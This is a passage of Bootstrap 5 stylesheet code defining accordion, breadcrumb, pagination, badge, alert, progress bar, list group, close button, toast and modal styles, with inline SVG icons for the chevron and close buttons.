    padding: var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);
    position: relative;
    text-align: left;
    transition: var(--bs-accordion-transition);
    width: 100%
}

@media (prefers-reduced-motion:reduce) {
    .accordion-button {
        transition: none
    }
}

.accordion-button:not(.collapsed) {
    background-color: var(--bs-accordion-active-bg);
    box-shadow: inset 0 calc(var(--bs-accordion-border-width)*-1) 0 var(--bs-accordion-border-color);
    color: var(--bs-accordion-active-color)
}

.accordion-button:not(.collapsed):after {
    background-image: var(--bs-accordion-btn-active-icon);
    transform: var(--bs-accordion-btn-icon-transform)
}

.accordion-button:after {
    background-image: var(--bs-accordion-btn-icon);
    background-repeat: no-repeat;
    background-size: var(--bs-accordion-btn-icon-width);
    content: "";
    flex-shrink: 0;
    height: var(--bs-accordion-btn-icon-width);
    margin-left: auto;
    transition: var(--bs-accordion-btn-icon-transition);
    width: var(--bs-accordion-btn-icon-width)
}

@media (prefers-reduced-motion:reduce) {
    .accordion-button:after {
        transition: none
    }
}

.accordion-button:hover {
    z-index: 2
}

.accordion-button:focus {
    box-shadow: var(--bs-accordion-btn-focus-box-shadow);
    outline: 0;
    z-index: 3
}

.accordion-header {
    margin-bottom: 0
}

.accordion-item {
    background-color: var(--bs-accordion-bg);
    border: var(--bs-accordion-border-width) solid var(--bs-accordion-border-color);
    color: var(--bs-accordion-color)
}

.accordion-item:first-of-type {
    border-top-left-radius: var(--bs-accordion-border-radius);
    border-top-right-radius: var(--bs-accordion-border-radius)
}

.accordion-item:first-of-type>.accordion-header .accordion-button {
    border-top-left-radius: var(--bs-accordion-inner-border-radius);
    border-top-right-radius: var(--bs-accordion-inner-border-radius)
}

.accordion-item:not(:first-of-type) {
    border-top: 0
}

.accordion-item:last-of-type {
    border-bottom-left-radius: var(--bs-accordion-border-radius);
    border-bottom-right-radius: var(--bs-accordion-border-radius)
}

.accordion-item:last-of-type>.accordion-header .accordion-button.collapsed {
    border-bottom-left-radius: var(--bs-accordion-inner-border-radius);
    border-bottom-right-radius: var(--bs-accordion-inner-border-radius)
}

.accordion-item:last-of-type>.accordion-collapse {
    border-bottom-left-radius: var(--bs-accordion-border-radius);
    border-bottom-right-radius: var(--bs-accordion-border-radius)
}

.accordion-body {
    padding: var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)
}

.accordion-flush>.accordion-item {
    border-left: 0;
    border-radius: 0;
    border-right: 0
}

.accordion-flush>.accordion-item:first-child {
    border-top: 0
}

.accordion-flush>.accordion-item:last-child {
    border-bottom: 0
}

.accordion-flush>.accordion-item>.accordion-collapse,.accordion-flush>.accordion-item>.accordion-header .accordion-button,.accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed {
    border-radius: 0
}

[data-bs-theme=dark] .accordion-button:after {
    --bs-accordion-btn-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");
    --bs-accordion-btn-active-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")
}

.breadcrumb {
    --bs-breadcrumb-padding-x: 0;
    --bs-breadcrumb-padding-y: 0;
    --bs-breadcrumb-margin-bottom: 1rem;
    --bs-breadcrumb-bg: ;
    --bs-breadcrumb-border-radius: ;
    --bs-breadcrumb-divider-color: var(--bs-secondary-color);
    --bs-breadcrumb-item-padding-x: 0.5rem;
    --bs-breadcrumb-item-active-color: var(--bs-secondary-color);
    background-color: var(--bs-breadcrumb-bg);
    border-radius: var(--bs-breadcrumb-border-radius);
    display: flex;
    flex-wrap: wrap;
    font-size: var(--bs-breadcrumb-font-size);
    list-style: none;
    margin-bottom: var(--bs-breadcrumb-margin-bottom);
    padding: var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x)
}

.breadcrumb-item+.breadcrumb-item {
    padding-left: var(--bs-breadcrumb-item-padding-x)
}

.breadcrumb-item+.breadcrumb-item:before {
    color: var(--bs-breadcrumb-divider-color);
    content: "/";
    content: var(--bs-breadcrumb-divider,"/");
    float: left;
    padding-right: var(--bs-breadcrumb-item-padding-x)
}

.breadcrumb-item.active {
    color: var(--bs-breadcrumb-item-active-color)
}

.pagination {
    --bs-pagination-padding-x: 0.75rem;
    --bs-pagination-padding-y: 0.375rem;
    --bs-pagination-font-size: 1rem;
    --bs-pagination-color: var(--bs-link-color);
    --bs-pagination-bg: var(--bs-body-bg);
    --bs-pagination-border-width: var(--bs-border-width);
    --bs-pagination-border-color: var(--bs-border-color);
    --bs-pagination-border-radius: var(--bs-border-radius);
    --bs-pagination-hover-color: var(--bs-link-hover-color);
    --bs-pagination-hover-bg: var(--bs-tertiary-bg);
    --bs-pagination-hover-border-color: var(--bs-border-color);
    --bs-pagination-focus-color: var(--bs-link-hover-color);
    --bs-pagination-focus-bg: var(--bs-secondary-bg);
    --bs-pagination-focus-box-shadow: 0 0 0 0.25rem #0d6efd40;
    --bs-pagination-active-color: #fff;
    --bs-pagination-active-bg: #0d6efd;
    --bs-pagination-active-border-color: #0d6efd;
    --bs-pagination-disabled-color: var(--bs-secondary-color);
    --bs-pagination-disabled-bg: var(--bs-secondary-bg);
    --bs-pagination-disabled-border-color: var(--bs-border-color);
    display: flex;
    list-style: none;
    padding-left: 0
}

.page-link {
    background-color: var(--bs-pagination-bg);
    border: var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);
    color: var(--bs-pagination-color);
    display: block;
    font-size: var(--bs-pagination-font-size);
    padding: var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);
    position: relative;
    text-decoration: none;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
    .page-link {
        transition: none
    }
}

.page-link:hover {
    background-color: var(--bs-pagination-hover-bg);
    border-color: var(--bs-pagination-hover-border-color);
    color: var(--bs-pagination-hover-color);
    z-index: 2
}

.page-link:focus {
    background-color: var(--bs-pagination-focus-bg);
    box-shadow: var(--bs-pagination-focus-box-shadow);
    color: var(--bs-pagination-focus-color);
    outline: 0;
    z-index: 3
}

.active>.page-link,.page-link.active {
    background-color: var(--bs-pagination-active-bg);
    border-color: var(--bs-pagination-active-border-color);
    color: var(--bs-pagination-active-color);
    z-index: 3
}

.disabled>.page-link,.page-link.disabled {
    background-color: var(--bs-pagination-disabled-bg);
    border-color: var(--bs-pagination-disabled-border-color);
    color: var(--bs-pagination-disabled-color);
    pointer-events: none
}

.page-item:not(:first-child) .page-link {
    margin-left: -1px;
    margin-left: calc(var(--bs-border-width)*-1)
}

.page-item:first-child .page-link {
    border-bottom-left-radius: var(--bs-pagination-border-radius);
    border-top-left-radius: var(--bs-pagination-border-radius)
}

.page-item:last-child .page-link {
    border-bottom-right-radius: var(--bs-pagination-border-radius);
    border-top-right-radius: var(--bs-pagination-border-radius)
}

.pagination-lg {
    --bs-pagination-padding-x: 1.5rem;
    --bs-pagination-padding-y: 0.75rem;
    --bs-pagination-font-size: 1.25rem;
    --bs-pagination-border-radius: var(--bs-border-radius-lg)
}

.pagination-sm {
    --bs-pagination-padding-x: 0.5rem;
    --bs-pagination-padding-y: 0.25rem;
    --bs-pagination-font-size: 0.875rem;
    --bs-pagination-border-radius: var(--bs-border-radius-sm)
}

.badge {
    --bs-badge-padding-x: 0.65em;
    --bs-badge-padding-y: 0.35em;
    --bs-badge-font-size: 0.75em;
    --bs-badge-font-weight: 700;
    --bs-badge-color: #fff;
    --bs-badge-border-radius: var(--bs-border-radius);
    border-radius: var(--bs-badge-border-radius);
    color: var(--bs-badge-color);
    display: inline-block;
    font-size: var(--bs-badge-font-size);
    font-weight: var(--bs-badge-font-weight);
    line-height: 1;
    padding: var(--bs-badge-padding-y) var(--bs-badge-padding-x);
    text-align: center;
    vertical-align: initial;
    white-space: nowrap
}

.badge:empty {
    display: none
}

.btn .badge {
    position: relative;
    top: -1px
}

.alert {
    --bs-alert-bg: #0000;
    --bs-alert-padding-x: 1rem;
    --bs-alert-padding-y: 1rem;
    --bs-alert-margin-bottom: 1rem;
    --bs-alert-color: inherit;
    --bs-alert-border-color: #0000;
    --bs-alert-border: var(--bs-border-width) solid var(--bs-alert-border-color);
    --bs-alert-border-radius: var(--bs-border-radius);
    --bs-alert-link-color: inherit;
    background-color: var(--bs-alert-bg);
    border: var(--bs-alert-border);
    border-radius: var(--bs-alert-border-radius);
    color: var(--bs-alert-color);
    margin-bottom: var(--bs-alert-margin-bottom);
    padding: var(--bs-alert-padding-y) var(--bs-alert-padding-x);
    position: relative
}

.alert-heading {
    color: inherit
}

.alert-link {
    color: var(--bs-alert-link-color);
    font-weight: 700
}

.alert-dismissible {
    padding-right: 3rem
}

.alert-dismissible .btn-close {
    padding: 1.25rem 1rem;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2
}

.alert-primary {
    --bs-alert-color: var(--bs-primary-text-emphasis);
    --bs-alert-bg: var(--bs-primary-bg-subtle);
    --bs-alert-border-color: var(--bs-primary-border-subtle);
    --bs-alert-link-color: var(--bs-primary-text-emphasis)
}

.alert-secondary {
    --bs-alert-color: var(--bs-secondary-text-emphasis);
    --bs-alert-bg: var(--bs-secondary-bg-subtle);
    --bs-alert-border-color: var(--bs-secondary-border-subtle);
    --bs-alert-link-color: var(--bs-secondary-text-emphasis)
}

.alert-success {
    --bs-alert-color: var(--bs-success-text-emphasis);
    --bs-alert-bg: var(--bs-success-bg-subtle);
    --bs-alert-border-color: var(--bs-success-border-subtle);
    --bs-alert-link-color: var(--bs-success-text-emphasis)
}

.alert-info {
    --bs-alert-color: var(--bs-info-text-emphasis);
    --bs-alert-bg: var(--bs-info-bg-subtle);
    --bs-alert-border-color: var(--bs-info-border-subtle);
    --bs-alert-link-color: var(--bs-info-text-emphasis)
}

.alert-warning {
    --bs-alert-color: var(--bs-warning-text-emphasis);
    --bs-alert-bg: var(--bs-warning-bg-subtle);
    --bs-alert-border-color: var(--bs-warning-border-subtle);
    --bs-alert-link-color: var(--bs-warning-text-emphasis)
}

.alert-danger {
    --bs-alert-color: var(--bs-danger-text-emphasis);
    --bs-alert-bg: var(--bs-danger-bg-subtle);
    --bs-alert-border-color: var(--bs-danger-border-subtle);
    --bs-alert-link-color: var(--bs-danger-text-emphasis)
}

.alert-light {
    --bs-alert-color: var(--bs-light-text-emphasis);
    --bs-alert-bg: var(--bs-light-bg-subtle);
    --bs-alert-border-color: var(--bs-light-border-subtle);
    --bs-alert-link-color: var(--bs-light-text-emphasis)
}

.alert-dark {
    --bs-alert-color: var(--bs-dark-text-emphasis);
    --bs-alert-bg: var(--bs-dark-bg-subtle);
    --bs-alert-border-color: var(--bs-dark-border-subtle);
    --bs-alert-link-color: var(--bs-dark-text-emphasis)
}

@keyframes progress-bar-stripes {
    0% {
        background-position-x: 1rem
    }
}

.progress,.progress-stacked {
    --bs-progress-height: 1rem;
    --bs-progress-font-size: 0.75rem;
    --bs-progress-bg: var(--bs-secondary-bg);
    --bs-progress-border-radius: var(--bs-border-radius);
    --bs-progress-box-shadow: var(--bs-box-shadow-inset);
    --bs-progress-bar-color: #fff;
    --bs-progress-bar-bg: #0d6efd;
    --bs-progress-bar-transition: width 0.6s ease;
    background-color: var(--bs-progress-bg);
    border-radius: var(--bs-progress-border-radius);
    display: flex;
    font-size: var(--bs-progress-font-size);
    height: var(--bs-progress-height);
    overflow: hidden
}

.progress-bar {
    background-color: var(--bs-progress-bar-bg);
    color: var(--bs-progress-bar-color);
    display: flex;
    flex-direction: column;
    justify-content: center;
    overflow: hidden;
    text-align: center;
    transition: var(--bs-progress-bar-transition);
    white-space: nowrap
}

@media (prefers-reduced-motion:reduce) {
    .progress-bar {
        transition: none
    }
}

.progress-bar-striped {
    background-image: linear-gradient(45deg,#ffffff26 25%,#0000 0,#0000 50%,#ffffff26 0,#ffffff26 75%,#0000 0,#0000);
    background-size: var(--bs-progress-height) var(--bs-progress-height)
}

.progress-stacked>.progress {
    overflow: visible
}

.progress-stacked>.progress>.progress-bar {
    width: 100%
}

.progress-bar-animated {
    animation: progress-bar-stripes 1s linear infinite
}

@media (prefers-reduced-motion:reduce) {
    .progress-bar-animated {
        animation: none
    }
}

.list-group {
    --bs-list-group-color: var(--bs-body-color);
    --bs-list-group-bg: var(--bs-body-bg);
    --bs-list-group-border-color: var(--bs-border-color);
    --bs-list-group-border-width: var(--bs-border-width);
    --bs-list-group-border-radius: var(--bs-border-radius);
    --bs-list-group-item-padding-x: 1rem;
    --bs-list-group-item-padding-y: 0.5rem;
    --bs-list-group-action-color: var(--bs-secondary-color);
    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
    --bs-list-group-action-hover-bg: var(--bs-tertiary-bg);
    --bs-list-group-action-active-color: var(--bs-body-color);
    --bs-list-group-action-active-bg: var(--bs-secondary-bg);
    --bs-list-group-disabled-color: var(--bs-secondary-color);
    --bs-list-group-disabled-bg: var(--bs-body-bg);
    --bs-list-group-active-color: #fff;
    --bs-list-group-active-bg: #0d6efd;
    --bs-list-group-active-border-color: #0d6efd;
    border-radius: var(--bs-list-group-border-radius);
    display: flex;
    flex-direction: column;
    margin-bottom: 0;
    padding-left: 0
}

.list-group-numbered {
    counter-reset: section;
    list-style-type: none
}

.list-group-numbered>.list-group-item:before {
    content: counters(section,".") ". ";
    counter-increment: section
}

.list-group-item-action {
    color: var(--bs-list-group-action-color);
    text-align: inherit;
    width: 100%
}

.list-group-item-action:focus,.list-group-item-action:hover {
    background-color: var(--bs-list-group-action-hover-bg);
    color: var(--bs-list-group-action-hover-color);
    text-decoration: none;
    z-index: 1
}

.list-group-item-action:active {
    background-color: var(--bs-list-group-action-active-bg);
    color: var(--bs-list-group-action-active-color)
}

.list-group-item {
    background-color: var(--bs-list-group-bg);
    border: var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);
    color: var(--bs-list-group-color);
    display: block;
    padding: var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);
    position: relative;
    text-decoration: none
}

.list-group-item:first-child {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}

.list-group-item:last-child {
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit
}

.list-group-item.disabled,.list-group-item:disabled {
    background-color: var(--bs-list-group-disabled-bg);
    color: var(--bs-list-group-disabled-color);
    pointer-events: none
}

.list-group-item.active {
    background-color: var(--bs-list-group-active-bg);
    border-color: var(--bs-list-group-active-border-color);
    color: var(--bs-list-group-active-color);
    z-index: 2
}

.list-group-item+.list-group-item {
    border-top-width: 0
}

.list-group-item+.list-group-item.active {
    border-top-width: var(--bs-list-group-border-width);
    margin-top: calc(var(--bs-list-group-border-width)*-1)
}

.list-group-horizontal {
    flex-direction: row
}

.list-group-horizontal>.list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--bs-list-group-border-radius);
    border-top-right-radius: 0
}

.list-group-horizontal>.list-group-item:last-child:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-right-radius: var(--bs-list-group-border-radius)
}

.list-group-horizontal>.list-group-item.active {
    margin-top: 0
}

.list-group-horizontal>.list-group-item+.list-group-item {
    border-left-width: 0;
    border-top-width: var(--bs-list-group-border-width)
}

.list-group-horizontal>.list-group-item+.list-group-item.active {
    border-left-width: var(--bs-list-group-border-width);
    margin-left: calc(var(--bs-list-group-border-width)*-1)
}

@media (min-width: 576px) {
    .list-group-horizontal-sm {
        flex-direction:row
    }

    .list-group-horizontal-sm>.list-group-item:first-child:not(:last-child) {
        border-bottom-left-radius: var(--bs-list-group-border-radius);
        border-top-right-radius: 0
    }

    .list-group-horizontal-sm>.list-group-item:last-child:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-right-radius: var(--bs-list-group-border-radius)
    }

    .list-group-horizontal-sm>.list-group-item.active {
        margin-top: 0
    }

    .list-group-horizontal-sm>.list-group-item+.list-group-item {
        border-left-width: 0;
        border-top-width: var(--bs-list-group-border-width)
    }

    .list-group-horizontal-sm>.list-group-item+.list-group-item.active {
        border-left-width: var(--bs-list-group-border-width);
        margin-left: calc(var(--bs-list-group-border-width)*-1)
    }
}

@media (min-width: 768px) {
    .list-group-horizontal-md {
        flex-direction:row
    }

    .list-group-horizontal-md>.list-group-item:first-child:not(:last-child) {
        border-bottom-left-radius: var(--bs-list-group-border-radius);
        border-top-right-radius: 0
    }

    .list-group-horizontal-md>.list-group-item:last-child:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-right-radius: var(--bs-list-group-border-radius)
    }

    .list-group-horizontal-md>.list-group-item.active {
        margin-top: 0
    }

    .list-group-horizontal-md>.list-group-item+.list-group-item {
        border-left-width: 0;
        border-top-width: var(--bs-list-group-border-width)
    }

    .list-group-horizontal-md>.list-group-item+.list-group-item.active {
        border-left-width: var(--bs-list-group-border-width);
        margin-left: calc(var(--bs-list-group-border-width)*-1)
    }
}

@media (min-width: 992px) {
    .list-group-horizontal-lg {
        flex-direction:row
    }

    .list-group-horizontal-lg>.list-group-item:first-child:not(:last-child) {
        border-bottom-left-radius: var(--bs-list-group-border-radius);
        border-top-right-radius: 0
    }

    .list-group-horizontal-lg>.list-group-item:last-child:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-right-radius: var(--bs-list-group-border-radius)
    }

    .list-group-horizontal-lg>.list-group-item.active {
        margin-top: 0
    }

    .list-group-horizontal-lg>.list-group-item+.list-group-item {
        border-left-width: 0;
        border-top-width: var(--bs-list-group-border-width)
    }

    .list-group-horizontal-lg>.list-group-item+.list-group-item.active {
        border-left-width: var(--bs-list-group-border-width);
        margin-left: calc(var(--bs-list-group-border-width)*-1)
    }
}

@media (min-width: 1200px) {
    .list-group-horizontal-xl {
        flex-direction:row
    }

    .list-group-horizontal-xl>.list-group-item:first-child:not(:last-child) {
        border-bottom-left-radius: var(--bs-list-group-border-radius);
        border-top-right-radius: 0
    }

    .list-group-horizontal-xl>.list-group-item:last-child:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-right-radius: var(--bs-list-group-border-radius)
    }

    .list-group-horizontal-xl>.list-group-item.active {
        margin-top: 0
    }

    .list-group-horizontal-xl>.list-group-item+.list-group-item {
        border-left-width: 0;
        border-top-width: var(--bs-list-group-border-width)
    }

    .list-group-horizontal-xl>.list-group-item+.list-group-item.active {
        border-left-width: var(--bs-list-group-border-width);
        margin-left: calc(var(--bs-list-group-border-width)*-1)
    }
}

@media (min-width: 1400px) {
    .list-group-horizontal-xxl {
        flex-direction:row
    }

    .list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child) {
        border-bottom-left-radius: var(--bs-list-group-border-radius);
        border-top-right-radius: 0
    }

    .list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-right-radius: var(--bs-list-group-border-radius)
    }

    .list-group-horizontal-xxl>.list-group-item.active {
        margin-top: 0
    }

    .list-group-horizontal-xxl>.list-group-item+.list-group-item {
        border-left-width: 0;
        border-top-width: var(--bs-list-group-border-width)
    }

    .list-group-horizontal-xxl>.list-group-item+.list-group-item.active {
        border-left-width: var(--bs-list-group-border-width);
        margin-left: calc(var(--bs-list-group-border-width)*-1)
    }
}

.list-group-flush {
    border-radius: 0
}

.list-group-flush>.list-group-item {
    border-width: 0 0 var(--bs-list-group-border-width)
}

.list-group-flush>.list-group-item:last-child {
    border-bottom-width: 0
}

.list-group-item-primary {
    --bs-list-group-color: var(--bs-primary-text-emphasis);
    --bs-list-group-bg: var(--bs-primary-bg-subtle);
    --bs-list-group-border-color: var(--bs-primary-border-subtle);
    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
    --bs-list-group-action-hover-bg: var(--bs-primary-border-subtle);
    --bs-list-group-action-active-color: var(--bs-emphasis-color);
    --bs-list-group-action-active-bg: var(--bs-primary-border-subtle);
    --bs-list-group-active-color: var(--bs-primary-bg-subtle);
    --bs-list-group-active-bg: var(--bs-primary-text-emphasis);
    --bs-list-group-active-border-color: var(--bs-primary-text-emphasis)
}

.list-group-item-secondary {
    --bs-list-group-color: var(--bs-secondary-text-emphasis);
    --bs-list-group-bg: var(--bs-secondary-bg-subtle);
    --bs-list-group-border-color: var(--bs-secondary-border-subtle);
    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
    --bs-list-group-action-hover-bg: var(--bs-secondary-border-subtle);
    --bs-list-group-action-active-color: var(--bs-emphasis-color);
    --bs-list-group-action-active-bg: var(--bs-secondary-border-subtle);
    --bs-list-group-active-color: var(--bs-secondary-bg-subtle);
    --bs-list-group-active-bg: var(--bs-secondary-text-emphasis);
    --bs-list-group-active-border-color: var(--bs-secondary-text-emphasis)
}

.list-group-item-success {
    --bs-list-group-color: var(--bs-success-text-emphasis);
    --bs-list-group-bg: var(--bs-success-bg-subtle);
    --bs-list-group-border-color: var(--bs-success-border-subtle);
    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
    --bs-list-group-action-hover-bg: var(--bs-success-border-subtle);
    --bs-list-group-action-active-color: var(--bs-emphasis-color);
    --bs-list-group-action-active-bg: var(--bs-success-border-subtle);
    --bs-list-group-active-color: var(--bs-success-bg-subtle);
    --bs-list-group-active-bg: var(--bs-success-text-emphasis);
    --bs-list-group-active-border-color: var(--bs-success-text-emphasis)
}

.list-group-item-info {
    --bs-list-group-color: var(--bs-info-text-emphasis);
    --bs-list-group-bg: var(--bs-info-bg-subtle);
    --bs-list-group-border-color: var(--bs-info-border-subtle);
    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
    --bs-list-group-action-hover-bg: var(--bs-info-border-subtle);
    --bs-list-group-action-active-color: var(--bs-emphasis-color);
    --bs-list-group-action-active-bg: var(--bs-info-border-subtle);
    --bs-list-group-active-color: var(--bs-info-bg-subtle);
    --bs-list-group-active-bg: var(--bs-info-text-emphasis);
    --bs-list-group-active-border-color: var(--bs-info-text-emphasis)
}

.list-group-item-warning {
    --bs-list-group-color: var(--bs-warning-text-emphasis);
    --bs-list-group-bg: var(--bs-warning-bg-subtle);
    --bs-list-group-border-color: var(--bs-warning-border-subtle);
    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
    --bs-list-group-action-hover-bg: var(--bs-warning-border-subtle);
    --bs-list-group-action-active-color: var(--bs-emphasis-color);
    --bs-list-group-action-active-bg: var(--bs-warning-border-subtle);
    --bs-list-group-active-color: var(--bs-warning-bg-subtle);
    --bs-list-group-active-bg: var(--bs-warning-text-emphasis);
    --bs-list-group-active-border-color: var(--bs-warning-text-emphasis)
}

.list-group-item-danger {
    --bs-list-group-color: var(--bs-danger-text-emphasis);
    --bs-list-group-bg: var(--bs-danger-bg-subtle);
    --bs-list-group-border-color: var(--bs-danger-border-subtle);
    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
    --bs-list-group-action-hover-bg: var(--bs-danger-border-subtle);
    --bs-list-group-action-active-color: var(--bs-emphasis-color);
    --bs-list-group-action-active-bg: var(--bs-danger-border-subtle);
    --bs-list-group-active-color: var(--bs-danger-bg-subtle);
    --bs-list-group-active-bg: var(--bs-danger-text-emphasis);
    --bs-list-group-active-border-color: var(--bs-danger-text-emphasis)
}

.list-group-item-light {
    --bs-list-group-color: var(--bs-light-text-emphasis);
    --bs-list-group-bg: var(--bs-light-bg-subtle);
    --bs-list-group-border-color: var(--bs-light-border-subtle);
    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
    --bs-list-group-action-hover-bg: var(--bs-light-border-subtle);
    --bs-list-group-action-active-color: var(--bs-emphasis-color);
    --bs-list-group-action-active-bg: var(--bs-light-border-subtle);
    --bs-list-group-active-color: var(--bs-light-bg-subtle);
    --bs-list-group-active-bg: var(--bs-light-text-emphasis);
    --bs-list-group-active-border-color: var(--bs-light-text-emphasis)
}

.list-group-item-dark {
    --bs-list-group-color: var(--bs-dark-text-emphasis);
    --bs-list-group-bg: var(--bs-dark-bg-subtle);
    --bs-list-group-border-color: var(--bs-dark-border-subtle);
    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
    --bs-list-group-action-hover-bg: var(--bs-dark-border-subtle);
    --bs-list-group-action-active-color: var(--bs-emphasis-color);
    --bs-list-group-action-active-bg: var(--bs-dark-border-subtle);
    --bs-list-group-active-color: var(--bs-dark-bg-subtle);
    --bs-list-group-active-bg: var(--bs-dark-text-emphasis);
    --bs-list-group-active-border-color: var(--bs-dark-text-emphasis)
}

.btn-close {
    --bs-btn-close-color: #000;
    --bs-btn-close-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3E%3C/svg%3E");
    --bs-btn-close-opacity: 0.5;
    --bs-btn-close-hover-opacity: 0.75;
    --bs-btn-close-focus-shadow: 0 0 0 0.25rem #0d6efd40;
    --bs-btn-close-focus-opacity: 1;
    --bs-btn-close-disabled-opacity: 0.25;
    --bs-btn-close-white-filter: invert(1) grayscale(100%) brightness(200%);
    background: #0000 var(--bs-btn-close-bg) center/1em auto no-repeat;
    border: 0;
    border-radius: .375rem;
    box-sizing: initial;
    height: 1em;
    opacity: var(--bs-btn-close-opacity);
    padding: .25em;
    width: 1em
}

.btn-close,.btn-close:hover {
    color: var(--bs-btn-close-color)
}

.btn-close:hover {
    opacity: var(--bs-btn-close-hover-opacity);
    text-decoration: none
}

.btn-close:focus {
    box-shadow: var(--bs-btn-close-focus-shadow);
    opacity: var(--bs-btn-close-focus-opacity);
    outline: 0
}

.btn-close.disabled,.btn-close:disabled {
    opacity: var(--bs-btn-close-disabled-opacity);
    pointer-events: none;
    -webkit-user-select: none;
    user-select: none
}

.btn-close-white,[data-bs-theme=dark] .btn-close {
    filter: var(--bs-btn-close-white-filter)
}

.toast {
    --bs-toast-zindex: 1090;
    --bs-toast-padding-x: 0.75rem;
    --bs-toast-padding-y: 0.5rem;
    --bs-toast-spacing: 1.5rem;
    --bs-toast-max-width: 350px;
    --bs-toast-font-size: 0.875rem;
    --bs-toast-color: ;
    --bs-toast-bg: rgba(var(--bs-body-bg-rgb),0.85);
    --bs-toast-border-width: var(--bs-border-width);
    --bs-toast-border-color: var(--bs-border-color-translucent);
    --bs-toast-border-radius: var(--bs-border-radius);
    --bs-toast-box-shadow: var(--bs-box-shadow);
    --bs-toast-header-color: var(--bs-secondary-color);
    --bs-toast-header-bg: rgba(var(--bs-body-bg-rgb),0.85);
    --bs-toast-header-border-color: var(--bs-border-color-translucent);
    background-clip: padding-box;
    background-color: var(--bs-toast-bg);
    border: var(--bs-toast-border-width) solid var(--bs-toast-border-color);
    border-radius: var(--bs-toast-border-radius);
    box-shadow: var(--bs-toast-box-shadow);
    color: var(--bs-toast-color);
    font-size: var(--bs-toast-font-size);
    max-width: 100%;
    pointer-events: auto;
    width: var(--bs-toast-max-width)
}

.toast.showing {
    opacity: 0
}

.toast:not(.show) {
    display: none
}

.toast-container {
    --bs-toast-zindex: 1090;
    max-width: 100%;
    pointer-events: none;
    position: absolute;
    width: max-content;
    z-index: var(--bs-toast-zindex)
}

.toast-container>:not(:last-child) {
    margin-bottom: var(--bs-toast-spacing)
}

.toast-header {
    align-items: center;
    background-clip: padding-box;
    background-color: var(--bs-toast-header-bg);
    border-bottom: var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);
    border-top-left-radius: calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));
    border-top-right-radius: calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));
    color: var(--bs-toast-header-color);
    display: flex;
    padding: var(--bs-toast-padding-y) var(--bs-toast-padding-x)
}

.toast-header .btn-close {
    margin-left: var(--bs-toast-padding-x);
    margin-right: calc(var(--bs-toast-padding-x)*-.5)
}

.toast-body {
    word-wrap: break-word;
    padding: var(--bs-toast-padding-x)
}

.modal {
    --bs-modal-zindex: 1055;
    --bs-modal-width: 500px;
    --bs-modal-padding: 1rem;
    --bs-modal-margin: 0.5rem;
    --bs-modal-color: ;
    --bs-modal-bg: var(--bs-body-bg);
    --bs-modal-border-color: var(--bs-border-color-translucent);
    --bs-modal-border-width: var(--bs-border-width);
    --bs-modal-border-radius: var(--bs-border-radius-lg);
    --bs-modal-box-shadow: var(--bs-box-shadow-sm);
    --bs-modal-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));
    --bs-modal-header-padding-x: 1rem;
    --bs-modal-header-padding-y: 1rem;
    --bs-modal-header-padding: 1rem 1rem;
    --bs-modal-header-border-color: var(--bs-border-color);
    --bs-modal-header-border-width: var(--bs-border-width);
    --bs-modal-title-line-height: 1.5;
    --bs-modal-footer-gap: 0.5rem;
    --bs-modal-footer-bg: ;
    --bs-modal-footer-border-color: var(--bs-border-color);
    --bs-modal-footer-border-width: var(--bs-border-width);
    display: none;
    height: 100%;
    left: 0;
    outline: 0;
    overflow-x: hidden;
    overflow-y: auto;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: var(--bs-modal-zindex)
}

